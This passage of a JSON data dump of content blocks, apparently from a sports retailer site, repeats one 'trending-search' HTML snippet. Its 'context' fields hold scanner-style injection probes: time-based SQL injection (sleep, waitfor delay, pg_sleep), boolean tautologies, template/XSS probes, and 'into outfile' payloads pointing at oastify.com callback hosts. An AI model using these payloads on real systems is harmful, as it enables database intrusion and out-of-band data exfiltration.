run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags into outfile '\\\\\\\\p1r8b99esoded7y08n4yoaoh1872vvjmnafx6lv.oastify.com\\\\bhi'; -- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' into outfile '\\\\\\\\o4t7e8cdvngdg61zbm7xr9rg47a1yumlr9jwakz.oastify.com\\\\kxy'; -- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' into outfile '\\\\\\\\ct9v3w11kb515uqn0awlgxg4tvzpnjbagy8lz9o.oastify.com\\\\rqt'; -- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%27","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags,(select*from(select(sleep(20)))a)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(select*from(select(sleep(20)))a)-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags')and (select*from(select(sleep(20)))a)-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'))and (select*from(select(sleep(20)))a)-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags',0)waitfor delay'0:0:20'--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags',0,0)waitfor delay'0:0:20'--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'||pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' AND pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags')AND pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'))AND pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags',0,0)AND pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'||pg_sleep(20)||'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags88164550' or '4794'='4794","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags45847484' or '5170'='5170","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags52284988' or '4096'='4101","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags90989469' or '6702'='6705","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags16410956' or 3861=3861-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags90333093' or 2596=2596-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags63377815' or 2001=2004-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags82265483' or 6642=6647-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and '7291'='7291","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and '8227'='8227","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and '8240'='8247","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and '1714'='1718","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and 1545=1545-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and 3270=3270-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and 8961=8962-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and 1930=1938-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"lfkdr4mjbe","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"sco436m6y2","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags2fxunoupgi","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagsi59xp3hy1s","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags}}b09qy'/\"\u003cfaspf","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags}}w818k'/\"\u003cyt38s","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003e\u003cs\u003eAvid 4\u003c/s\u003e\u003c/a\u003e\u003ca href=\"/running/10k\" 